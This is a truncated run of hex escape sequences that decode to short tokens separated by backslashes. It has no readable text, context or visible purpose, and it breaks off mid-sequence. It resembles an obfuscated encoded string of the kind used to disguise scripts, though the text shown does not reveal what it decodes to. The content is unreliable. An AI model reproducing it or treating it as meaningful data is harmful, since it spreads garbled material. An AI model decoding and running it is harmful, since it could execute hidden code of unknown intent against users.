c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x79\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x